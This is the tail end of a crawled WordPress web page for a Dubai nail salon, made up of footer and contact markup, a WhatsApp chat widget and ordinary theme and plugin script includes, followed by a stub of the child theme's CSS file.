<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="eltdf-cf7-newsletter">
<span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your e-mail address" /></span><br />
<button type="submit" class="wpcf7-form-control wpcf7-submit eltdf-btn eltdf-btn-medium eltdf-btn-solid"><span class="eltdf-btn-text">SUBSCRIBE</span></button>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<section class="eltdf-side-menu">
	<a class="eltdf-close-side-menu eltdf-close-side-menu-icon-pack" href="#">
		<span aria-hidden="true" class="eltdf-icon-font-elegant icon_close "></span>	</a>
	<div id="media_image-2" class="widget eltdf-sidearea widget_media_image"><a href="http://poshnails.prompttechsolutionshosting.com/"><img width="400" height="206" src="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png" class="image wp-image-2520  attachment-full size-full" alt="eyelash extensions in dubai" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png 400w, https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4-300x155.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></div><div class="widget eltdf-social-icons-group-widget text-align-left">									<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ff6f61" style="color: #000000;;font-size: 12px;margin: 5px 16px 0 0;" href="https://www.facebook.com/poshnails.dubai" target="_blank">
						<span class="eltdf-social-icon-widget social_facebook"></span>					</a>
													<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ff6f61" style="color: #000000;;font-size: 12px;margin: 5px 16px 0 0;" href="https://www.instagram.com/poshnails.dubai/?utm_medium=copy_link" target="_blank">
						<span class="eltdf-social-icon-widget social_instagram"></span>					</a>
													<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ff6f61" style="color: #000000;;font-size: 12px;margin: 5px 16px 0 0;" href="#" target="_blank">
						<span class="eltdf-social-icon-widget social_pinterest"></span>					</a>
																</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-6" class="widget eltdf-sidearea widget_text"><div class="eltdf-widget-title-holder"><h5 class="eltdf-widget-title">Contact</h5></div>			<div class="textwidget"><p><a href="" target="_blank" rel="noopener">Shop No3, Tameem House,<br />
Barsha Heights, Dubai, UAE.</a></p>
<p><a href="tel:+9714 45722671">+971 4 457 2267</a></p>
</div>
		</div><div id="eltdf_instagram_widget-5" class="widget eltdf-sidearea widget_eltdf_instagram_widget"><div class="eltdf-widget-title-holder"><h5 class="eltdf-widget-title">Instagram</h5></div></div></section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lella-child/*","/wp-content/themes/lella/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.12.2 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:70px; width:70px;" width="70px" height="70px" viewBox="0 0 1024 1024">
    <defs>
    <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
    </defs>
    <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
        <stop offset="0" stop-color="#61fd7d"/>
        <stop offset="1" stop-color="#2bb826"/>
    </linearGradient>
    <use xlink:href="#htwasqicona-chat" overflow="visible" fill="url(#htwasqiconb-chat)"/>
    <g>
        <path fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
    </g>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;971501701148&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https://poshnailsuae.com/wp-admin/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
//# sourceURL=booked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5" id="booked-functions-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971501701148","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes"};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.12.2" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://poshnailsuae.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https://poshnailsuae.com/wp-admin/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
//# sourceURL=booked-fea-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5" id="booked-fea-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://poshnailsuae.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.2" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://poshnailsuae.com/wp-admin/admin-ajax.php","nonce":"d0b0ead742","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://poshnailsuae.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.2" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/jquery.appear.js?ver=6e0728ebb67d668afa587a54f804e703" id="appear-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/modernizr.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="modernizr-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/owl.carousel.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="waypoints-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/fluidvids.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="fluidvids-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/parallax.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="parallax-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/jquery.waitforimages.js?ver=6e0728ebb67d668afa587a54f804e703" id="waitforimages-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6e0728ebb67d668afa587a54f804e703" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6e0728ebb67d668afa587a54f804e703" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.1" id="isotope-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=3.4.3" id="swiper-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="packery-js"></script>
<script type="text/javascript" id="lella-elated-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-100,"eltdfAjaxUrl":"https://poshnailsuae.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"lnr lnr-arrow-left","sliderNavNextArrow":"lnr lnr-arrow-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","eltdfStickyHeaderHeight":70,"eltdfStickyHeaderTransparencyHeight":70,"eltdfTopBarHeight":"40","eltdfLogoAreaHeight":60,"eltdfMenuAreaHeight":65,"eltdfMobileHeaderHeight":70}};
var eltdfPerPageVars = {"vars":{"eltdfMobileHeaderHeight":70,"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderVerticalWidth":0}};
//# sourceURL=lella-elated-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="lella-elated-modules-js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769203088 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://poshnailsuae.com/wp-content/themes/lella-child/style.css?ver=6e0728ebb67d668afa587a54f804e703
body_size: 44
content:
/*
Theme Name: Lella Child
Theme URI: https://lella.qodeinteractive.com
Description: A child theme of Lella Theme
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Version: 1.0.0
Text Domain: lella
Template: lella
*/


--- FILE ---
content_type: text/css; charset=utf-8
